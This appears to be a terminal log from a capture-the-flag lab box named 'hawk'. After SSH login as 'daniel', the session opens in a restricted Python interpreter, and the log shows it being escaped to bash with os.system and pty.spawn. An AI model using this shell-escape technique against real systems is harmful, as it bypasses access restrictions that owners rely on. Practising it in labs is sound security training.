 root@kali:~#ssh daniel@10.10.10.102
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Jun 29 05:16:30 UTC 2020
System load:  0.0               Processes:            115
Usage of /:   54.1% of 9.78GB   Users logged in:      0
Memory usage: 69%               IP address for ens33: 10.10.10.102
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
55 packages can be updated.
3 updates are security updates.
Last login: Sun Jul  1 13:46:16 2018 from dead:beef:2::1004
Python 3.6.5 (default, Apr  1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> help
Type help() for interactive help, or help(object) for help about object.
>>> whoami
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
NameError: name 'whoami' is not defined
>>>
>>> import os;os.system('whoami')
daniel
0
>>> import pty;pty.spawn("/bin/bash")
daniel@hawk:~$